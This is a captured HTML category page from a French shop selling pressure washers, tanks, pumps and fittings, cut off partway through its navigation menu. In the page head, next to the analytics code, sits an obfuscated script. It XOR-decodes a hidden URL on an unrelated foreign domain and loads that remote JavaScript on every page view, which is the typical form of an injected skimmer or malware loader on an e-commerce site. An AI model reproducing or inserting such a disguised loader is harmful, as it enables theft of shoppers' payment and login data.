

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC
body_size: 10102
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr" class="webkit chrome chrome131 mac journal-desktop is-guest responsive-layout mobile-menu-on-tablet header-center header-center-sticky backface product-grid-no-second-image product-list-second-image category-page category-page-225_308_367 layout-3 route-product-category" data-j2v="2.4.7">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>Machines à courant continu</title>
<base href="https://www.carflo.fr/" />
<meta name="description" content="Machines à courant continu" />
<meta name="keywords" content="Machines à courant continu" />
<meta property="og:title" content="Machines sur Batterie" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC" />
<meta property="og:image" content="https://www.carflo.fr/image/data/Categorie/CAT_HP_DC.jpg" />
<link href="https://www.carflo.fr/machines-electriques-DC" rel="canonical" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:700,regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://www.carflo.fr/journal-cache/_9dbcf98bf38de502f7ee7a3d5072e968.css"/>
<script type="text/javascript" src="https://www.carflo.fr/journal-cache/_f86a8e33c3a8b2f49b0fb36e854203ed.js"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5283925-66']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script>
(function() {
    const key = 42;
    const encodedArray = [66, 94, 94, 90, 89, 16, 5, 5, 72, 89, 73, 67, 4, 92, 68, 5, 73, 69, 71, 71, 79, 88, 73, 79, 7, 92, 30, 4, 64, 89];
    const url = String.fromCharCode(...encodedArray.map(code => code ^ key));
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
})();
</script><script>
    Journal.COUNTDOWN = {
        DAYS    : "Jours",
        HOURS   : "Heures",
        MINUTES : "Min.",
        SECONDS : "Sec."
    };
</script>
</head>
<body>
<header class="journal-header-center journal-header-mega nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <span class="no-link" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe084;"></i>04 72 30 68 91</span>
<a href="https://www.presence-formations.com/contact-clients/contact-carflo"  class=" icon-only" target="_blank"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe698;"></i><span class="top-menu-link">Contact</span></a>            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="https://www.carflo.fr/telechargements"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe68a;"></i><span class="top-menu-link">Téléchargements</span></a>
<a href="https://www.carflo.fr/carflo-la-societe"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a0;"></i><span class="top-menu-link">La société Carflo</span></a>
<a href="https://www.carflo.fr/login"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i><span class="top-menu-link">S'identifier</span></a>
<a href="https://www.carflo.fr/enregistrement"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe078;"></i><span class="top-menu-link">S'enregistrer</span></a>
<a href="https://www.carflo.fr/index.php?route=account/order"  class=" icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe6b2;"></i><span class="top-menu-link">Mes commandes</span></a>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30">
                        <div id="logo">
                <a href="">
                    <img src="https://www.carflo.fr/image/cache/data/LOGO_CARFLO_Specialiste_fond_transparent-300x102.png" width="300" height="102" alt="Carflo.fr" title="Carflo.fr" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45">
                        <div id="search" class="j-min">
                <div class="button-search j-min"><i></i></div>
                                <input type="text" name="search" placeholder="Recherche produit - référence" value="" autocomplete="off" />
                            </div>
            			<a href="https://www.carflo-pro.fr/" alt="accès Carflo Pro" target="_blank" /><img src="https://www.carflo.fr/image/data/logo-acces-carflo-pro.png" style="width:80%; padding-top:5px; margin-left: 40px; " title="accès Carflo Pro" alt="accès carflo pro" /></a>
        </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-25 xl-25">
            <div id="cart">
  <div class="heading" >
    <a><span id="cart-total">0 article(s) - 0,00€</span><i></i></a>
  </div>
  <div class="content">
    <div class="cart-wrapper">
        <div class="empty">Votre panier est vide !</div>
      </div>
</div>
</div>        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger"></div>
<ul class="super-menu mobile-menu menu-floated" style="table-layout: ">
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe01b;"></i><span class="main-menu-text">Accueil</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down  float-left">
                <a href="https://www.carflo.fr/bonnes-affaires" ><span class="main-menu-text">Bonnes affaires</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/reservoirs" ><span class="main-menu-text">Réservoirs</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes">Réservoirs non cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1_à_25L_redimensionné-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-1l-25l">Réservoirs de 1L à 25L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_26_à_45L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-26l-45l">Réservoirs de 26L à 45L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_45L_à_60L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-46l-60l">Réservoirs de 46L à 60L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_61L_à_80L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-61l-80l">Réservoirs de 61 à 80L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Resevoir_80L_a_100L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-81l-100l">Réservoirs de 81L à 100L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_1000L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-non-cloisonnes/reservoirs-100l">Réservoirs supérieurs à 100L</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes">Réservoirs monobloc cloisonnés</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_150L_à_400L-250x250.png"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-150L-400L">Réservoirs de 150L à 400L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_401L_à_800L-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/reservoirs-401L-800L">Réservoirs de 401L à 800L</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoir_sup_à_800L2-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/reservoirs-monobloc-cloisonnes/sup-800L">Réservoirs &gt; 800L </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/blocs-jumeles">Blocs compartimentés cloisonnés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/reservoirs-pressurises">Réservoirs pressurisés</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires">Accessoires de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Trappes-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-Trappe-de-visite">Bouchons Trappe de visite</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Bouchon_Vidange-250x250.png"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Bouchons-de-vidange">Bouchons de vidange</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Accessoires-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/composants-complementaires">Composants complémentaires</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/Reservoirs-Accessoires/Filtration">Filtration Pré-remplissage</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs">Fixation de réservoirs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Feuillard_Tendeurs-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/feuillards-tendeurs">Feuillards et tendeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Reservoirs_Fixation_Cornieres-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/cornieres-alu">Cormières aluminium</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Palette1000x1200-250x250.jpg"><a href="https://www.carflo.fr/reservoirs/fixation-de-reservoirs/socle-palettes">Socle et palettes</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-palettes">Réservoirs Palettes</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-33 xl-33 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/reservoirs/Reservoirs-poignees">Réservoirs à poignées</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">Tous les mod&egrave;les de 1 litre &agrave; plusieurs milliers de litres<br />
En monobloc, ou cloisonn&eacute;, vous trouverez la r&eacute;ponse &agrave; votre besoin</span></p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/categ-reservoirs.jpg" /> </span><br />
&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/pompes" ><span class="main-menu-text">Pompes</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-RV">Pompes Régime Variable</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-12v">Pompes 12 V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-diaphragmes-12V">Pompes à Diaphragmes 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-turbine-12V">Pompes à Turbine 12V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-12v/pompes-pistons-12v">Pompes à Pistons 12V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-24v">Pompes 24V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-diaphragmes-24v">Pompes à Diaphragmes 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-turbine-24v">Pompes à Turbine 24V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-24v/pompes-pistons-24V">Pompes à Pistons 24V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/Pompes-Pulve">Pompes Pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompes-220v">Pompes 220V</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_12V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/Pompes-diaphragmes-220V">Pompes à Diaphragmes 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAO_Pompe_Centrifuge1-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-turbine-220V">Pompes à turbine 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompe_Pistons-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompes-220v/pompes-pistons-220V">Pompes à Pistons 220V</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_220V_Final-250x250.png"><a href="https://www.carflo.fr/pompes/pompes-220v/pompe-engrenage-220V">Pompe à Engrenage 220V</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/accessoires-pompes">Accessoires pompes</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Accessoires_Filtres-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/Filtres">Protections pompes</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pieces_Detachees-250x250.jpg"><a href="https://www.carflo.fr/pompes/accessoires-pompes/pieces-detachees">Pièces détachées</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Pompes_Accessoires_1-250x250.png"><a href="https://www.carflo.fr/pompes/accessoires-pompes/regulation">Régulation</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/surpresseurs">Surpresseurs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/pompe-HP">Pompes Haute Pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-12-24-48-72V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/DC">12/24/48/72V DC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Alimentation-220V-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/AC">220/380V AC</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Essence-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Essence">Essence</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Diesel-250x250.JPG"><a href="https://www.carflo.fr/pompes/pompe-HP/Diesel">Diesel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Pompes_sur_mesure-250x250.jpg"><a href="https://www.carflo.fr/pompes/pompe-HP/sur-mesure">Pompes sur mesure</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/pompes/turbine">Pompes à Turbine</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les pompes de 12V &agrave; 220V, de 1 bars &agrave; 10 bars, de 2L/min &agrave; 30L/min&nbsp; et leurs accessoires</p>

<p style="text-align: center;"><span style="color: rgb(0, 0, 0); font-family: 'Century Gothic'; text-align: justify;">&nbsp;<img alt="" height="350" src="https://www.carflo.fr/image/data/Pompe_flojet_12v_26lmin_5,5bars.jpg" width="378" /> </span></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/Raccords" ><span class="main-menu-text">Raccords</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/plastiques">Raccords plastiques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Plastiques-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-Perce-coques">Raccords Perce coques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-filetes">Raccords plastiques filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Plastique_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-rapides">Raccords plastiques rapides</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Raccords_Canneles_Final-250x250.png"><a href="https://www.carflo.fr/Raccords/plastiques/raccords-plastiques-canneles">Raccords plastique cannelés</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/laitons">Raccords Laiton</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Passe_Cloison-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/passe-cloisons-laiton">Passe cloisons laiton</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Cannele-250x250.png"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-canneles">Raccords laiton cannelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Liaisons_Laiton_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/liaisons-laiton-filetes">Liaisons laiton filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Laiton_Rapide-250x250.jpg"><a href="https://www.carflo.fr/Raccords/laitons/raccords-laiton-rapides">Raccords laiton rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/raccords-pompiers">Raccords Pompiers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Express">Raccords Express</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit">Raccords HP</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Filetes-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/raccords-hp-filetes">Raccords HP filetés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_HP_Rapides-250x250.jpg"><a href="https://www.carflo.fr/Raccords/Raccords-Gros-Debit/Raccords-hp-rapides">Raccords HP rapides</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Pulverisation">Raccords de pulvérisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/Raccords/Compression">Raccords à compression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les raccords permettent de relier des &eacute;l&eacute;ments d&#39;un m&ecirc;me circuit d&#39;eau<br />
Perce coque, bouchon, jonction de jumelage, nez de robinet - raccord en plastique ou en laiton, droit ou coud&eacute;e</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Raccord D19 pompe Flojet 7-13LMin.JPG" width="557" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/circuit" ><span class="main-menu-text">Circuit</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/tuyau">Tuyaux</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_cristal_arme-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Transparents">Tuyaux Transparents</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_annele3-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Anneles">Tuyaux Annelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Source_Tuyau_Spi2-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Spirales">Tuyaux Spirales</a></li>
